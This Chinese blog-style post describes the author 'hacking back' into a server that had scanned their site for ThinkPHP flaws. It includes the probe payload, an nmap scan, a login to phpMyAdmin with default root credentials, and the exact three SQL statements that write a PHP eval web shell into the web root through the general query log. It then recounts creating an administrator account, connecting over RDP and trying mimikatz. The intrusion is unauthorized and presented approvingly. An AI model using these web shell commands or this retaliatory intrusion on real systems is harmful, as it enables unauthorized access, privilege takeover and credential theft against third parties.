记录一次对恶意攻击者的反向渗透

0x01 前言



今天在进服务器面板后台,看到防火墙有拦截内容,一看IP还是腾讯云的IP,有点意思,GET了我网站的一个URL地址如下,这应该是扫ThinkPHP漏洞的。

/index.php?s=/module/action/param1/${@die(md5(HelloThinkPHP))}0x02 渗透

这篇文章所呈现技术比价低级,本来不想记录的,但是好不容易遇到一个这么简单的,过程这么顺利的渗透,还是记录下来哈哈。

敢扫我的机子,我抱着试试看的态度也尝试了一波渗透,虽然好久没有玩了,但是基本功还是在的。



namp扫了一波端口,主要发现80端口跟3389开着(很明显是个windows的服务器),打算先从网站入手。



直接访问http://111.xx.xx.xx/跳转到了http://111.xx.xx.xx/9panel/,是一个Websoft9的镜像管理运维面板。



直接访问phpmyadmin加上提示的root账号密码,真的进去了,那一切就好办了起来,phpinfo看了下网站目录,网站实际目录为:C:\websoft9\wampstack\apps\9panel



然后直接phpmyadmin开启日志,getwebshell。

phpmyadmin getshell主要就三句话

//打开日志

set global general_log='on'

//设置日志路径

set global general_log_file='C:/websoft9/wampstack/apps/9panel/log.php'

//查询包含一句话的语句,写入

SELECT"<?php @eval($_REQUEST['a']);?>"访问http://111.xx.xx.xx//9panel/log.php?a=phpinfo(); 也是成功输出

懒得写了,反正就是最后用小马新建了个用户,然后加入了Administrators组,3389远程桌面一连,本来想拿mimitatz抓administrator密码,但是windows server 2012抓不出来。很明显这是台肉鸡。